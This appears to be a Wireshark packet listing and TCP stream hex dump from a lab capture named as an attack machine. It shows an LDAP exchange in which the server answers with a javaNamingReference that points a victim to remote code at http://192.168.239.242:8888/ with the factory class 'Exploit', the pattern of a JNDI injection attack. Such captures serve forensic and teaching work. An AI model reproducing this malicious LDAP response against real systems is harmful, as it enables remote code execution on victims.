 tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.239.198 192.168.239.242 TCP 66 1144 → 1389 [SYN] Se
2 0.000462 192.168.239.242 192.168.239.198 TCP 66 1389 → 1144 [SYN, AC
3 0.000590 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Se
4 0.004563 192.168.239.198 192.168.239.242 LDAP 68 bindRequest(1) "<ROO
5 0.004941 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Se
6 0.005470 192.168.239.242 192.168.239.198 LDAP 68 bindResponse(1) succ
7 0.007110 192.168.239.198 192.168.239.242 LDAP 129 searchRequest(2) "Ex
8 0.007394 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Se
9 0.008320 192.168.239.242 192.168.239.198 LDAP 211 searchResEntry(2) "E
10 0.008527 192.168.239.242 192.168.239.198 LDAP 68 searchResDone(2) suc
11 0.008565 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Se
22 0.023290 192.168.239.198 192.168.239.242 LDAP 90 unbindRequest(3)
23 0.023390 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [FIN, AC
24 0.024144 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Se
25 0.024144 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [FIN, AC
26 0.024228 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Se
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 242攻击机.pcapng
00000000 30 0c 02 01 01 60 07 02 01 03 04 00 80 00 0....`.. ......
00000000 30 0c 02 01 01 61 07 0a 01 00 04 00 04 00 0....a.. ......
0000000E 30 49 02 01 02 63 27 04 07 45 78 70 6c 6f 69 74 0I...c'. .Exploit
0000001E 0a 01 00 0a 01 03 02 01 00 02 01 00 01 01 00 87 ........ ........
0000002E 0b 6f 62 6a 65 63 74 43 6c 61 73 73 30 00 a0 1b .objectC lass0...
0000003E 30 19 04 17 32 2e 31 36 2e 38 34 30 2e 31 2e 31 0...2.16 .840.1.1
0000004E 31 33 37 33 30 2e 33 2e 34 2e 32 13730.3. 4.2
0000000E 30 81 9a 02 01 02 64 81 94 04 07 45 78 70 6c 6f 0.....d. ...Explo
0000001E 69 74 30 81 88 30 16 04 0d 6a 61 76 61 43 6c 61 it0..0.. .javaCla
0000002E 73 73 4e 61 6d 65 31 05 04 03 66 6f 6f 30 2e 04 ssName1. ..foo0..
0000003E 0c 6a 61 76 61 43 6f 64 65 42 61 73 65 31 1e 04 .javaCod eBase1..
0000004E 1c 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e .http:// 192.168.
0000005E 32 33 39 2e 32 34 32 3a 38 38 38 38 2f 30 24 04 239.242: 8888/0$.
0000006E 0b 6f 62 6a 65 63 74 43 6c 61 73 73 31 15 04 13 .objectC lass1...
0000007E 6a 61 76 61 4e 61 6d 69 6e 67 52 65 66 65 72 65 javaNami ngRefere
0000008E 6e 63 65 30 18 04 0b 6a 61 76 61 46 61 63 74 6f nce0...j avaFacto
0000009E 72 79 31 09 04 07 45 78 70 6c 6f 69 74 ry1...Ex ploit
000000AB 30 0c 02 01 02 65 07 0a 01 00 04 00 04 00 0....e.. ......
00000059 30 22 02 01 03 42 00 a0 1b 30 19 04 17 32 2e 31 0"...B.. .0...2.1
00000069 36 2e 38 34 30 2e 31 2e 31 31 33 37 33 30 2e 33 6.840.1. 113730.3
00000079 2e 34 2e 32 .4.2